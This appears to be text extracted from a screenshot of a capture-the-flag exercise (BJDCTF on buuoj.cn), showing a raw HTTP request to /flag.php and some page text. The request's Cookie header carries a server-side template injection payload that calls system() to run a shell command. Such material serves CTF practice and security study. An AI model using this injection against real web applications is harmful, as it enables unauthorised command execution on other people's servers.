 GET /flag.php HTTP/1.1
Host ? : de7c33f6-2757-4253-b448-1772e6500557.node5.buuoj.cn:81
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=24845e6ab1fcafb39579a9ef276c2fc3; user={{["id"]|map("system")}}
Referer: http://de7c33f6-2757-4253-b448-1772e6500557.node5.buuoj.cn:81/flag.php
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
BJDCTF
Flag
Hint
What do you want to do?!
@Shana
Logout